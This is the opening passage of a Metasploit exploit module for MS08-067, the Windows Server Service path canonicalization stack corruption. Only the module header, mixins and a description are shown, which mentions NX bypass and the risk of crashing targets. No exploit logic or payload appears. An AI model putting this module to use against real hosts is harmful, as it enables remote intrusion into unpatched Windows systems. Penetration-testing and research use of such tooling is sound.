 ##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::DCERPC
include Msf::Exploit::Remote::SMB::Client
def initialize(info = {})
super(update_info(info,
'Name' => 'MS08-067 Microsoft Server Service Relative Path Stack Corru
ption',
'Description' => %q{
This module exploits a parsing flaw in the path canonicalization code of
NetAPI32.dll through the Server Service. This module is capable of bypassing
NX on some operating systems and service packs. The correct target must be
used to prevent the Server Service (along with a dozen others in the same
process) from crashing. Windows XP targets seem to handle multiple successful
exploitation events, but 2003 targets will often crash or hang on subsequent
attempts. This is just the first version of this module, full support for
NX bypass on 2003, along with other platforms, is still in development.
},